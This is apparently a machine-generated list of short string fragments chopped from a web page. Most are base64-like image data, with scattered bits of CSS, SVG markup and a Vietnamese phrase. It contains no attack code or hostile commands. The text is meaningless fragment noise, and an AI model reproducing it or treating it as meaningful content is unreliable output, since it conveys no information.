"Ie8VNuJ3Fc", "lpdcYh7pmN", "7Wpvh3thnm", "myBTKhB6ZY", "o5mHiCGmyQ", "PPX9TACSut", "p+QQhik2Da", "dd5CPuyQOJ", "jYGfitbrFP", "zGrzSmZqbb", "qyfca5hznB", "GqzBq2/NAs", "qyVym4YJas", "ObpJMuw2+e", "LaMB8/ybe4", "b5PZPrdeXp", "kglU54nxmy", "XqHXI/zgg6", "AdtDDmIYmi", "G+B9Ttz33A", "OeKXxkg/zO", "AoqYcHwK2j", "YcytT3XxvE", "txb0X/vmbv", "zHjIe96Cew", "qYs5dga0jA", "AZyOfuCfuD", "ZXP8sTyfL1", "QxbVtFI9+X", "LUVwag38NX", "iXnhR3AMAW", "fo+cYPYTb0", "7ZVDMr96bC", "O7Ta5yYecf", "unytRqkWKc", "ZNlalLpgwO", "ub4ZgeQxTX", "r.active .", "UQ601ar1Ot", "kyeey0PUx/", "+lM6HxSJVk", "SdmWhoY8a2", "Tzh3y8fe5M", "vIBAHgLcU/", "O4pzvDk4h7", "/xwOC8FGx0", "GBFjjjXMGU", "uKNdwyAcwI", "WFuuylqnQ7", "AAaIe+JehL", "ig8OYOAADQ", "LAE5I3BP3I", "MbE3MPcEzu", "rIbpl/zM2C", "2NbmgzE29g", "pjtOvZARbp", "OUW/EvYqz7", "bkB+63Exc7", "5vHKtjO6Zf", "AAAd+yD737", "eys38rMbeg", "pok5g5kZaa", "sZ7j3d5o8y", "AZoZNlLt3V", "NqEsZS5js5", "jsvDPgAAF4", "5myZvqdyaN", "EPYBmcEECA", "fmDcErgnOY", "IhhNDnFi8B", "IIYTq4k+dI", "9frehObBNM", "/xzGv9MsU8", "b29R/L1KWT", "uGd1Evc8Zu", "jAQ+QT99be", "vxk46JPI5m", "pacity: 0;", "Nzr8ZLNrQx", "ARxT9yLEPf", "KnOGebPMWT", "T3aYxE7/Vc", "m/YxzDXOGe", "tton--show", "8z9ovmbQDN", "nFJZmalBIK", "SyTLP4Z7s4", "remove", "AzC3MPcswh", "oVJszE3BP1", "u7ZJh/B9C6", "AcW8h8gEAA", "O6DraP5jnc", "LuYe6JHdYz", "QUAAeKeuBc", "cYAAAAd6I9", "VlSQg+m8wt", "9SQm5p4YBO", "nmBAgCAGxH", "AXBAAA4sQ9", "7MLcVm1qnl", "xL3LNZpTuJ", "bFN3GeTaDZ", "n8E2KXpCY4", "TYzITOp9U+", "edwT3bxFkx", "dwz0N03gv1", "M/E3LMyMff", "r2ZC8fkE32", "xfH9gsM/GZ", "4BwDAXA6GA", "xTy9DDPp0k", "/dsfTo3+e1", "ehYcLcw9yz", "v/880H1u0H", "eKZGE6GauT", "/N2xT36pvF", "3TCzBnuCSy", "BBly5kQqOI", "lOtk29kmKe", "o+y7EDRzXl", "0QGtnN7nxH", "ywQQgh9Cb+", "7NzsQdof/c", "9zLEfdyc+I", "FZ9rd8picD", "kwf1n3Typi", "8MFM4U7cKh", "5BKoEqbsbD", "udCCEEIoI/", "cGsZt6BzwT", "RDEAk", "INStLMzIS3", "berHladNP/", "r1V66sRSim", "MXetpm1SWM", "8DQWmaEOJa", "FyAcAHJkHH", "HmfsVPXSyR", "QVzuezFfVe", "FTuj6NMWqV", "XzxPb/zu/4", "ntJ4h4AAPf", "P+Q7B3yi8f", "EN2EAAAAD7", "cy7b5F3xjj", "BgbxxOAAAY", "r6RYZ6iYjN", "acDMaFzDH4", "aL3FCfQ73X", "PH+HQ3OuVt", "Itb6OEMPHZ", "IBzAidLFOT", "4K5Z5x8BNP", "qQnSLcVx8i", "A/SygenVTC", "2WnQXf5d2C", "jz02JrQfhn", "4fGLgunPll", "hQaiedTJOB", "n7o1OiXulz", "sYcsPbRvTV", "mLDbVvsNbl", "sBX8AEA8AZ", "-logo-size", "yEwAcAwFTi", "rkFFDLNGaG", "p7uU2xb3NN", "FfDWyNfFqT", "bYp7AADACI", "0IcU/cG50S", "0MaMbRWDcn", "erN+Yx+/j4", "M1JnI1NdUz", "U6WSbXiyR1", "gWMTH3bJOP", "7738rP8kn7", "qjuBfdFPcy", "6EuCfujU6J", "4V7ErgtyTZ", "6EQ3MXzKj4", "oZXI+75nMQ", "90R9g9jLPO", "2XWsOWHto0", "r1W7rnahzH", "WyTENLlpTQ", "pAb6LuJ9qr", "n/yAwCAacQ", "e+JeRGFT5A", "AABxaIu4tR", "NRVmcO4p7Z", "wBkePEHADi", "ucpYz/eVeg", "8ni3yfUw/S", "Gbi/bOI2En", "mEYlOtk29k", "S55TJxKYDO", "NfF6fKPCn7", "aVzNTadMep", "AAjsiLDgAA", "BACAgxL3gk", "q1YFsRezMT", "QlW5cy3QWz", "ft3bkHvpdX", "yRQihwcLcw", "FnWlqn/zhX", "obMLV/+sLY", "c0++wXN1hX", "hQMYAAAs+O", "L9d79huR9n", "PenwxLmgae", "LfFSdwrTRx", "l7Fus0J3Ev", "9jv/8A8/kn", "dCpjusynVm", "ywnom5Z2Vi", "PhnmnpuJuV", "3tomHwIIVV", "k7gXGWl1xi", "iZ9NpN0Ukz", "wDmwxsCAMA", "ZAAAAOKCXk", "ATiXtJE3BM", "iHt2J3GvZp", "/FqzAAAgAE", "wQOJefelOT", "9Ttz33AOPZ", "AoE3e47Q1j", "PcAwAA4EML", "DTIK3zRboV", "KPA9dQ3jv9", "d8TuKexTrN", "VQDCnS+uZt", "bMT0S2ni+3", "6eaXmZmuq9", "DxL30prhX2", "JIukipTN3x", "yTbd6CqT0a", "gTplPJ65du", "GLT+0bUxfW", "UdwDANgxBz", "xrKMHvJhnb", "hIqzMOcc9s", "U+QAAtsTDG", "Mpr5CPuXU4", "y2XiUgCdug", "c0/ssJ6JuW", "q2fTpZp33a", "DLBqZXM6H4", "eZ79P8imcC", "7l/H5g0MGP", "xplorer", "zYBv7JH2sz", "uVdnXgpzbx", "65juxQlMZ2", "z5xL0Xd4lv", "nglMpDFtW0", "39wTMT+BZD", "/vcf0zAidL", "9DDPp0k7L3", "MdAtjV5Mc1", "8Np57qrFsC", "uMzM+nVvQ+", "J6kxk6uufZ", "awHVMsCJHn", "yBUxr+0vON", "LUJcw9zzyL", "JewAAsD2Hc", "u6tY1jHdix", "EULoE4rNHy", "3fLhfLWTa3", "Y63VhFOqyD", "Q6h6ttcOaW", "/lencQ9j5m", "ZjQMLRZxcw", "3IvfS6vlib", "2e1dM787zi", "YA++mf/DF2", "l0vGJJY5lz", "xEvd05+iw7", "df+BwEAAKC", "vh4EszMxol", "AFxmZrqvWM", "CZ1NtU4pb8", "/7jfHDrB/7", "Jmixsst94x", "mYu7VmYmGF", "2tzymJwMaW", "aFMn9wknXQ", "PtyGVQqKib", "sM92cVbMLX", "hShYImf5yr", "Qka4SVqbjX", "mj87RyRMDd", "kw+hBBC08S", "bNGbit1ruF", "6+wbG+Qp1O", "8hH3ljmJew", "9APh08KYHA", "f5F3xNbPkv", "eh1BnMpPPC", "rFy/fKe5VL", "1DK3gEKmOS", "uZ/nKvwHfX", "+CRbHELPZy", "cAAIB7400Q", "nj71JCbmnh", "3IlaIewuRD", "IhOsyhHnM1", "4zQyTLvb2F", "wB4g4cCALq", "op8AADALF4", "3+BYX6FOJ8", "VWX9tJ+Icw", "icmHEHolsa", "kCbMPcw9iz", "5Jod7/i0c0", "93AMkLItLn", "z7PEesWMph", "zQoNROOpkm", "wwuMzM+nVv", "sa3i/rk/na", "52jkypJzkw", "G4+/nVLrdH", "1/k++MZ41H", "H3wkrinmvx", "PxqZNO2Bju", "w+m+JUmZh7", "ZnKPDspO4p", "V6fu125h7o", "AKY1iUuByi", "pjvOkyZMPo", "MPV1FUG0P2", "72fRNzTnaF", "5FN8W9zLK4", "l6dmWhoYWL", "kUcKO4tRD4", "t1SnhrJo/O", "l7kZFWZxzi", "Cb+B2kY+4s", "g8cuK48K7L", "FTohJ9YIlU", "37Lzzz3o+y", "VRy5xaNtNp", "HFPd/p8Pid", "XMd0Zv1lOm", "02XqeG5t54", "cX0WzzzWr9", "p046YWO43y", "AAMBmeEEBA", "lZ8KLAZXYe", "oW+zYf4JmO", "2YCpvfWFvm", "MWdlKlpZUX", "3oKpDTejcQ", "Pfeh3xv5fi", "8KANALBR4p", "wn7qWJewCw", "Mf7lX4Lvrd", "BLFJMO0Xy2", "  );\n    p", "3VvoZBdd21", "f5r5PmYEng", "Mt3xqS9yQp", "1GxmaiTZfq", "1q552ofxji", "jZ37W+y4AA", "k7inO0eHZS", "PSsTc28fs/", "FEoc4Z7ss1", "HmS/djimp+", "6gjEzzwJn7", "3MPcEzusZ2", "fe5HDv205l", "67yw2qa4J+", "4vl0ycLKRC", "k4jpkP92SE", "/TBxL70p7t", "AnXkW9ONPM", "9V5CIJWRuJ", "MSj3p8MS5o", "to+cZxOljl", "iNC5hj8amT", "msBTNDqbGK", "00uB79UKI2", "69Vu652ocx", "15d2iXk7in", "ACwJV5SAQC", "vd1amp5Q1P", "X6jpMtZyvS", "3hntbea7j3", "Jp/pK58LfO", "uhmH3EvvCj", "JSp7782iN3", "nXSCRvD/UZ", "qa/3Cvw3fW", "A8IngDR8AA", "/Bb3WKfkrP", "D5bALxkAlH", "pMrc075H7S", "fvGbmjJkhJ", "ngkfNAAAAH", "clocaXGbm4", "IId8M+BraL", "ANgfh3QAAI", "NPaDPe+is0", "M82x+QTffV", "PZQhuQddAW", "x9/dPM92le", "llZ3g14p7d", "sz74lSZ+nn", "r7TZfpi4l9", "M+Z/lVGwcx", "3O3JLEPS/E", "31z8RchONh", "cmN/T5jcH+", "AAMA1XhwBA", "b+yGliwpoQ", "1KZAyb67Q1", "BVwYAPBp+P", "hTpZpaMmSE", "V7JTK1Nd5x", "dl+mLiX3hT", "mhmHMvX91w", "4JzmJe7ozP", "3W9iU2C6Z2", "Xu68+7QLid", "esTKIqT9UJ", "djmJe7oztS", "X7un/3o94d", "ADswHsX/00", "J+6liHuzN8", "e417hwhc4l", "rAAAANClHP", "HNMDvnO491", "Ie22cxD3dG", "WHat51/uSe", "bap18I8M8R", "tinuiXuDN8", "wttyb2J9Nb", "NDudvjnEzX", "7hlApgROln", "ErxqS", "cKMy9NDM+G", "8JlcPPMd3/", "OPuxUw3WdT", "dxjg7LTuKe", "ZMZho+1S10", "sKnv/s4bUD", "u5TXGv8szh", "rJnuJdlM+A", "CiUOcM92eY", "7S8inU2Yuu", "yKxf9zbkXn", "FLZJKpjPrZ", "/JHGxv6n/e", "S4J+4lpsS9", "+6Ke5llsW9", "/GOn/t5788", "WJO5ZncQ9j", "FiXtR4h4AA", "7pjM1mnizm", "AI//5ubf5M", "iw7CTuKTPL", "Yv1l6GyyVn", "BwWz6DDQDg", "p74l7xyZtu", "qW+iEmNdxB", "uAcA8IngDR", "GAOAHRL3xL", " var(--tra", "wILZErLeJx", "fKPVf7MMbZ", "wBAEK+evuT", "h7dWaioYWJ", "9PiF2SmuBM", "ACznPvIR99", "mcxD3dmVqR", "+Zmx3/smPH", "lp+9TpNC33", "GHuYe5ZhLm", "M01ubF+svQ", "I5XyfL1KUq", "fEvdJm+0Hi", "Wak7gXGWl1", "v5jvU+hDqT", "52Zi7tV4yY", "4rGbtwUUMe", "uAN8zfFvej", "O4ZlWk0ymL", "63CvVXgmlg", "AAHBnHiOfu", "D7agcjZz6V", "cE/ceEPkAA", "gt0I7QX05w", "o7ZVsk0oy5", "alTHfB7GdK", "t7gDUOb7/u", "cc5flwQbXB", "A5DmNwpn7F", "JHUmMvX1Tz", "CdxT3eGJhH", "06zUnci4y0", "kmwFfgv0w5", "fcczhDk4h7", "9C3BP3ElPi", "c6LmdcjAkz", "0fWPmik3tx", "dEQDADnhoA", "ADQhsvId/u", "4t0Cpn3t1D", "Dsmtw/BBmV", "vlXvusjzY4", "FJML3TkUwo", "4SumMSkYlO", "Lgn7o1OiXu", "AOCIHLYAAO", "pTfFvdpe54", "rszNdh4nRr", "KrT//y1wbm", "A9dCZ37rk/", "JuZe2/C5EM", "94pP3nRT3B", "9XEUT7wwUz", "sZ5ikqNhN1", "zD3BM7rGdi", "51b7YfJu6l", "hUL/jM9Fs8", "/DhSKA4W94", "c4bc2j9Ka2", "t/3+pqs1zw", "Hv803U+FuO", "5i1kMZknvQ", "MuWnJSrYuZ", "vG0VuGZvrF", "q+eOdPi58D", "01xT9zLEvf", "BL3ujfbDxP", "j35TJDg1I7", "KZ3/cC9XJ8", "N8U96KbiR+", "eOUAoI2eY/", "BqxD2fk7hn", "Nynv/518SN", "alWw7IFTGv", "2752JscuBY", "UmeVZ3HHGK", "oS/LHyNwvY", "Z8l3cL7sC1", "xodLV", "05n9HP36fH", "QqbNLZeJSw", "tt3wGP40l2", "0MNLjPz8SM", "/dG53Ye9xY", "7yw2qa4J+4", "T/tYYS+37K", "bbw5k+uf5e", "N3BT3Msvi3", "754meOz97X", "HE+M2XN9Du", "yfL1KUqmwV", "38Fvf81u/7", "JTuXl2U7iX", "g0LfJNMQvb", "J3GvuAni3h", "y4BwDAuhwU", "NFOYe5p5Fm", "bAN9bKfv4X", "F52TPce4LN", "PlQPHBROPP", "4Xi3tWLl+9", "r3vDLOEvcS", "L0LcE/cSU+", "9d3feQMK5l", "AMZdb", "+OMW9Jy/5S", "2glnoezKTz", "80WXQ1ujxu", "    displa", "b+H0/tX3jW", "SVfAAAcAA+", "C3usU+JWfp", "SLW+jhDDx2", "PHu8R+xYii", "lAWCzTPjl+", "cU/cG50S90", "XIe6Je4kpc", "iAQAAwp4in", "patternCon", "1++Md/Qv0U", "WbZGV6NuGd", "gWyLjVLdpz", "qCM827JTLB", "NyvTNSZyJT", "iwKX2XmcHy", "WpMjH3bJOP", "9THLmkq25h", "OZ+j5xg9hN", "ymJwMaWYcy", "pm3lQl1oac", "DPz7SOP/r+", "1hJ2HsVwud", "kddFz+YNpn", "PEIUk", "5+4lyTuAQA", "L0IcW/XcW8", "Q75H6cEXRm", "Nn+oWOiEm1", "irGxL2afhn", "PAOASBxoAA", "pn02cvstj4", "+6tvSnu1Te", "947OZtAUXM", "u4WGuwzNFF", "pASHbbyjye", "YRsAYMPEPX", "j7h3C0fe5M", "fTnfL6mO7Y", "LidxT3emVi", "mqLv+C+Bpg", "xIAAAAfnB/", "rr2viVHny+", "DzzPileWDu", "h7NV6yoY2J", "AgOfc+9UBA", "NavextyL72", "i3sxNcS+zL", "8NE6FGd96i", "cEzusZ2LuW", "nw7QXzAKdh", "nyqy/thNxD", "vkI5je5Vaq", "XqWlnbhLKU", "h4NyP9x/9z", "vrrr0li7kB", "awkrKhNX3C", "gB4DTEPXEv", "XtV0O+7fc3", "uKe7gxNIu7", "AEyBNxYAAL", "nQDSwkh0+a", "fzoTOJ1U+1", "0Z3OcuZ/nK", "oEqYsNrWbt", "xSfuzdwU9z", "yLEPXEvMSX", "sncU93hicR", "ehSeKewNL4", "l29qn1T3As", "r4fKzrtDu5", "/YblfpwRdG", "/gF2vW+96K", "UncU2aWneH", "fyYxYTfnUU", "hjZmbKsYlP", "mPZ67d+ulk", "NC6Ae08Y0z", "hX1xqkz9vG", "DH4lMnnbAx", "SQt42Vvdgs", "36pvjxD0Au", "TJmltfq8Jk", "5OAICFvP6X", "ctN9F1YNGp", "hLdm8ugcnT", "Tb4vEPdmOI", "cWmWiffyDB", "vQr/zN356/", "tY/rKGrNzP", "tZ21znJ/cA", "MPcEzusZ2L", "3yAcAwB74J", "Gv7S840+6W", "yrGJT702EJ", "Z947OZtAUV", "oX8VJACIWF", "MG0zyZO3+W", "KfH53US98o", "REYe69Vu65", "NdyZXSznbi", "S0CAAAgAEl", "kAwAAWMe9X", "FHCCH0mYTB", "deQj7m1xEv", "UmMvU1VTPf", "iY+v4rSMQS", "mXq+8JS7Me", "3uOX4l5mWd", "Jl7OU6S/3C", "t6FoJHz9vp", "HEwAAANj5J", "7Q2w70n2/y", "cebZrFtor7", "Jx53K2ACZ1", "csU9fW2CaU", "daatV6nWyv", "4w3v/8I/8n", "frE2BWW1ey", "4+5g5z7323", "r-select: ", "J3KsvvdVJ3", "LE3KszL4W5", "ZARbpLWZmO", "nEOYWo+zpD", "uCZwEQa07Z", "wEvfaOIl7u", "2Hqa79mvk/", "sQ9wAAngJv", "zWrsVq5m+9", "lYhc/WrKuY", "cuối trang", "YzdsCiphwf", "/5y7MfU4t7", "su9C0Mx5eX", "/cq+0tjoh7", "n1znLgHAPf", "n7ol7EeKeu", "cU6uRff/Yy", "ljmJewknca", "HvjVJlaPU6", "GnvLQh9H0H", "ZC8fkE32WP", "LJFWS+dAP/", "brj1AsZ4SZ", "mdxD2Pmbi3", "E2lM23bRyP", "QzK/emwhHn", "/fEvQhxT9x", "cf9cwInSzz", "fWC1L1TXHv", "vDu1yEvd0Z", "jYu7VmJh8C", "6xK/TdYAZ4", "S0nrYJZSlz", "84+Qim99HP", "DwSfnBb5/8", "ubeMiblXZ2", "LXMS95x73O", "y9DDMJ3jZb", "BH4+EGgNMT", "qfxKWkR9WF", "s37d25B76X", "e5p6KwtwrM", "cKlOrS800u", "+3JMR/sudl", "5Gpr3+a+T5", "hU1xL7cp7r", "+1FfyAQDn4", "mDHRLoxfTn", "GNmZsqxiU+", "w8t2+Kn6ii", "U93hicR93x", "0Kc9S1KArX", "TH3MPfEDuu", "ca9gU93a3K", "zLdBbOfKXE", "TJ/cJJ10CX", "OByDv+HC/W", ".66 10.21C", "button-log", "xU9dLJGvtc", "XHA4AAG7A8", "L5p46ry9FO", "zJ9MRTHgs2", "jlr27DeGU9", "1JjL19U8z3", "zWKc5iXuRk", "JXv6piLrMF", "p/4NeJ2mvj", "uHc5lbiXhL", "S2PycmQZsa", "JTw98zdns7", "f+gwMAwKl3", "9R5viXmK4b", "dJO8c8r3Wm", "wM993oLmc5", "lLd7VOfRJN", "Z7sk2b8HUH", "TYFZrV5JTO", "2wMdxvlHQ5", "8gn7vXcag+", "uYe5ZxHmHu", "MhCS3bYyj6", "TBTEpumh8L", "5x0FQncc+2", " </mask>\n ", "T5JjMhM4nV", "FEPSRUpl6o", "i6tkZv3yce", "W4h8AMBeeY", "FocwZ7sk2b", "44AABsrj3y", "1m3m1tQUSn", "xmAO+L8ghH", "Yp5ehlm0uW", "bD9I3Mvt3U", "0daC8F3ht5", "m+2HiXvpTX", "tGBqU5XFIr", "Km1SSTqUtP", "AcJ0HJgCYQ", "3y4Xy1k2tz", "LgdBcz8f5Z", "joo7iXtGiH", "4c3mu4l78U", "J2N0+TrMl3", "L5XJ3HPYyb", "XVtkU9+qb9", "AM97MAAAAE", "6bFN3GeTaD", "zEvdGo6zOH", "PprtapT6KJ", "Ks1aFCTMx9", "P3Rud2GPce", "ktGCqTpW+d", "Q1j2dEM+Ie", "wOSU0oRrPT", "2jv0QsZtnd", "vFb+zWrsVq", "GWl1xiHuuS", "pztSKxD2rk", "OegzHPId8a", "9i3Wak7g3G", "JScWmRGMOU", "IWtmPicicr", "6J8ffP4O6O", "XyvTuKex0z", "mnPYXHGeOd", "HFv3R+nyAc", "CmqRT9zLTo", "Zh7jnhrgHA", "ShzEzCuAaV", "ktmO9wuPc1", "2BWm1cyU2v", "nuFTXEvtyn", "JnaVMUcIOl", "fSm+JefbPj", "bFPXHv/7P3", "qSTDtF8tjc", "3nWIE7be+4", "P8/B/OYd73", "h2fSTpZ5jn", "9vGmKs1aFC", "nyyYtcwooZ", "OkcnTwzUKe", "cS9pIu4JE3", "pIu4JE3s4i", "Pr+K0jEEjI", "zpuJBfGIPZ", "oWvChwmZ3H", "CGJLd", "t9gU98S94p", "W+K1WJvZwl", "dUyTYzITOp", "g26gxbGfJG", "3m+KeuJcl7", "yN1JjL1tR9", "xP5ne5ixfm", "LlcxtNv+E2", "AUCXuiXsR4", "3zEPe9Q4l5", "Yd03rYypa2", "stsk5vWIDQ", "e3Kv8l3lri", "pzvvDu1yEv", "eIeAEAXeOM", "aZFyYzDU91", "WGVT3Ktv1v", "6l1/XF2hSY", "XpCY407xbI", "CYxlXkI+7p", "bzzI7JTMOn", "8JBbxD/JOd", "zbKp1ulNeH", "4Z7So21TOh", "JxH37E7inu", "fqm8Wbntx8", "oxdxWawbmH", "ikzy87wasQ", "La/4Ey7Wx6", "PcSwy3bYp8", "r: 1px sol", "4QuCY4jwnO", "+kUM69Fc0+", "DN+aR6Y+/k", "mPubIVgew9", "Ob12G2BQzr", "gGAmxD3xL0", "nGsC3swp7U", "qszHj3Bo7v", "AhFGoyzLMT", "tY2Lu6VNPY", "rPQp1mpuzR", "MnXp6WZRMd", "6LGEeeBqLz", "AF3ljAwAAw", "xKxDmE6fu1", "AMAAJjKGxk", "0S6uwXNCaw", "ZanSyT68+Q", "Yw1qbcLkZE", "AnQ2Yeoeu0", "G7eWbHZKbh", "i0/tG3MZ3c", "bpbkB+63Ex", "AAgEtikY+4", "tHI9+Wy+aR", "kNQE6ZbiOP", "kAANgCD6UA", "78fj+6tDPl", "eqAEAJjiJf", "iXuRkVZnHO", "03c8vRi0mR", "y3eIvDWmux", "+Nt3n7o5Rb", "cxr/TLFPL0", "MRP31jqJe7", "MZoR93RnHu", "xc8v+4l7Mz", "plaLFONsZE", "FFDHXJg/1X", "4p7urEPcAw", "WUeT79amJY", "B2lM27EGdb", "iNxDwCgKbw", "j2fzyuBYE6", "pU22w8S93J", "Ye5p6Iw90r", "HhfrWQaXPL", "ouj43nnmos", "JHPCAIgRtw", "Xez+cOPjQX", "ByCQAAbNLR", "3o16ZoROln", "xD3deXdol5", "QAAgBhvWgA", "EPbORuAcA8", "tyxPnMlPDW", "KcUDcVjY6Y", "h74t7olLhX", "TRxA3JvlJO", "tCKTMTduHY", "b/0L+1IB03", "Fnpt/imdf6", "n98ZuluQH7", "Qdj8LYXcWy", "9xPmpS1icm", "17 284.11 ", "ovz3YS90oT", "rowTx7vEfs", "RfsYZbJoAZ", "aFCTMx90R9", "ZqTuBcZaXX", "y9bUfXQGFM", "OFuZdmxifD", "arqz4AYLJF", "7fuM9xjmI4", "YzNZp4s5th", "ibknBnFTc+", "PId7r+U71v", "2UnM0EnQLi", "euDd4Q/fm3", "neQvPBCbSm", "m9enXB4812", "/kZ3/5/v+u", "1xT9xrueF9", "DF1PffwWJW", "6h1yP84IOj", "AI7N+3duQe", "On8/nJO4ln", "zHq+Hys67Q", "Vidxz2Mm7q", "u+qNv5q9jv", "5C7YEZ5jyr", "PAAA+HnwIA", "qfTQkAABsn", "Wl1xiHuuSH", "QXb8HUhpvR", "uCfujU6Je6", "m7+lzuZv2d", "iU+9NhCfPA", "xjG1t17SRQ", "dlKlpZUXon", "4Jg95AMCbx", "ZyBx+4t9lk", "gSeCUykMW1", "mFjuN8o6XK", "YY2dAy5BWQ", "GLyIeQRC8k", "yA9dbiYudk", "kDIdltK/N4", "uEfc80HcMx", "n01xqkzMPd", "3K2C6z6ZUY", "azqc+2U9nQ", "XjVMKCNrkP", "ezrYR", "YOQKYV4zsb", "fmTw6RydPD", "8HUhpvRuIA", "1InHP6iTue", "a/XPivO9LV", "xzw1xDwAAI", "IsQ98S9xNS", "v0wkzZ7gns", "CSJSX0YBra", "PeOFWmVosU", "TDW3M2FYxK", "ant;\n    -", "3I3N1YryPV", "head", "1Eyb8XfM81", "C10.71 222", "5BKqEKYvN5", "EtNff00Scw", "1rscO9jBnx", "RUpu54FMbu", "uScGcdIFkw", "CyhkmjNCQY", "Yo6dAS2jAf", "l6Nl2xoY2L", "lI5xQgeeX5", "8.55 293.8", "jh052EfaV6", "OTiHt2J3FP", "t0zJcAScsJ", "piF7Zg+uZN", "QEZ5p3S2SC", "ipT4j9ONjT", "uQX7ocjNxs", "MQ5n6PnGD2", "mGFibmXp15", "cnIcdAHhE3", "r3HtA4DpzE", "3rgAAGArXy", "NiHu6s+7zO", "PBs+MABAAC", "mNpt/QuyS1", "eTZUINSrcc", "SZ/juQQIz/", "6njDZO1OoC", "ZVudwtQ3O3", "XBGnynz8CI", "OiQ1oRjNTq", "+ddMLG9n6j", "yTkyHNjEOZ", "8Qd8Px7f+7", "QNxLmoh7ws", "07RIN03WAw", "mOcKrOGLT+", "1iUO5PhyXM", "z6DDQDgS8Q", "e8LEHk7ins", "MPcw9xwozL", "AHbIARUAAO", "pSlzGVsNtI", "JTiWvykYyK", "XgDWHat51/", "3FWu4ZQKYE", "S591q552of", "n7fVKgmnfL", "OTbXvEt6Vq", "YO1AAAwM37", "IOlMc3wW62", "9WuiZOlWlZ", "uYe5J3ZYz8", "jVJla3VCMs", "RiU9DKqWLS", "/8Y9l65awd", "b4lSZmHu2y", "vkPH/pQ+AM", "bWEYImTa3X", "uO0NY/Sm9o", "thdxbKO6V6", "S98sRWTuKe", "MPcw9BwpzL", "QLAvxJn6wo", "hbG7imUd07", "HDv205lzuH", "cQ8AAPggAA", "tE/eN3dCSJ", "CV/IBAJd5U", "JRzC9y61Uz", "ndL1aYxRq5", "Uc+M0Mky72", "WlCL+juB+Y", "fncE8yzuHe", "TkZgM4ipr5", "1N6+bzyGee", "ukkunM+hnn", "rb44T9wCAd", "s2x+CZjgdp", "J3kbl1nuMc", "ftquhmH3Ev", "ng-x: 20px", "UdLQDj5Yyf", '"mask0_647', "Bs8EJtKYtq", "suE5cC6NR1", ");\n    pad", "ZWrE6WuYxP", "cxXN/d+pb/", "cCqDz6BLH1", "DnDcyTkuy4", "Je4ViXu5vf", "H7QAALjEZ1", "G0IpAyJfH5", "90KmNDZVOu", "m: 0;\n    ", "NwO+QNsO+a", "61Kmu2D2My", "5DvnyRumNp", "zCl+I1cm73", "Mw9zD2xw3o", "AoCO8iQIAA", "zX0H3+BYX6", "qe0T943d0J", "h70Ax+GQFg", "j9/nx7bxH1", "OWnKFJi6NZ", "KO9Rpdk0Sz", "m9F5sNQ4w6", "N6ZzzV6X/+", "PxRz4zQyTL", "8/zl/y9R+S", "AADAnfvgO9", "8n+YtPBOYS", "6azsR5wCm9", "ybXP8vTyTL", "YGrDw2hcwB", "cyNx210mhb", "Pah9hhGsfU", "833VpNBQg6", "X2OBrPzT7u", "LpzhbGfKvD", "3PPfBItriF", "H+5XC5k2t1", "YbpeADyjg/", "TBzhnsCC2R", "p4ayaPztHJ", "frehObBNM7", "ba/zwmqb4p", "cWOtlF1/YX", "FMTetpm1CW", "3Fq+Kb/ZNi", "AADgQ/L9X/", "7TXFP3MsS9", "kAgAAJZ/84", "wAckw/wACc", "e6Zcp4B3iU", "17sqxZxLzi", "QS5h7mnkWY", "IIoe+LFwNC", "2Y2nAzGhcw", "vcEb5m+Ke9", "Gvvtl5obQn", "D196klMzD0", "QcAAACP4Jv", "aP/V6naLjd", "Zpjs+9UVOK", ");\n  }\n  .", "nBDNiHu6s+", "MhXf/vr+Y9", "tXwR+b5H5A", "UqmhvZfp+7", "HsOFOZemhm", "3xL365tJDW", "gJ17738rP8", "eCiUOYM92S", "EH8+zxHrFj", "0pm2WqVeJ8", "675pZUxdW6", "XoS4J+6NTo", "pj02VTHLuH", "PvUk5vWIrz", "H7+hPEUZ+8", "3bznBPa/HD", "xL70p7tX2O", "JVDvnPAtxn", "tW0eg7Wi7b", "u7WNi7ulTR", "MvZHyjv/3t", "wKfiPPI1CF", "7cAwByHAAA", "HohI9wkrc3", "YIR/AAQ5O3", "bZZ1wZzDPX", "uiXuDN8zfF", "88ki1uoYcz", "/FeHVqTnX/", "+8djN2wKKm", "a4v1qbArDa", "Y+4Jw8k7ul", "A5B3fLhfLW", "0Y26z+SfEL", "Jz//81K1Z+", "g5kZaa8Ppv", "7mfnceGI8W", "Slk71jP0Ts", "mw/TNxLb4p", "KebzBxz+Ik", "cn86LGEeeB", "u3+7L8AAEC", "ZKTVGYe4Zz", "Y5Rb8S9irP", "75WNvcuBa6", ':href="#im', "fj/Uc/c0Wc", "UvzHvjVJla", "AIISQIcw9z", "NKZh4jb6DQ", "H3DMtVs/nS", "ytTXeceiEj", "fjJRvamJh7", "x;\n    --t", "Nt3oKpPRp0", "5IiZ96K5p0", "m+KeuDd4Q/", "iyClW7acuZ", "Dyjg/3q4VM", "kw8hhBDKiR", "TPhaY4fSes", "k7jncxL3LM", "QxrQd60axv", "bLdCN0F5MR", "h74l5iStzr", "yHe6/lO9b7", "Xp99Vp3pa9", "Bpxz+ck7lm", "Wq7NBfs0GI", "wqU6tFinE2", "kmedwT3bxF", "cKkHSmweMW", "inO0eHZSdx", "9XKxB7O0rP", "8hH3fE7iXn", "Uc4Z7AoMv8", "fzT+YyDRfU", "hzufT3OId8", "eyuYlnHdC9", "ZBDViLmNTr", "lE/9h68OP9", "vGmKs1aFCT", "n6vYdZ6ryY", "TuJeeWIrJ3", "oE3iZUIZYa", "gY4mY4w3eE", "3ElLjXvdl+", "L1G4yj2XCD", "HztvYC5Ik6", "52wMdxvlHQ", "47npdb2KTY", "wkca0bRWNf", "Y53OPHOeTr", "h9YmHuYe5Z", "iiZc7j9VDZ", "C+OEgCAMCN", "OSMUtEgqmc", "7tWX3uok7t", "jcQ9AIBPAG", "GldksnUpZK", "ZMPoTQXcXm", "ndkxmGj7VL", "HQ/qT950Mx", "wXRtt", "IAAAATfPjD", "M2FYxKPenw", "/ABAMCCd//", "2jG3GbzT4h", "JO0L/PhdGM", "1TPfiBKbjU", "HQAA7Ia4J+", "/XJ+5wUzTz", "9GONsZupnz", "P8BG2a8+KR", "xm6ufCwbkf", "TyTL1dS+hM", "EzzbolMsCp", "wq3UO7Y6xY", "VcFd/sI+6l", "cG5x76nl93", "LIzvBpxz+4", "amdjDWXoWv", "zNoBmzO35f", "9JB8xtvTF3", "kTCxlkXSR0", "lNca++2XGh", "Q7uct5+dTz", "wKKmGuTh/o", "QFgs0z45fm", "doV1O4p7uT", "vVL48YiHu6", "gIo1p2yqcO", "5W33nTsu1u", "wEA2AxxT9y", "wDAAD4Bj4U", "Je+JelLgXJ", "H+49+5oo4V", 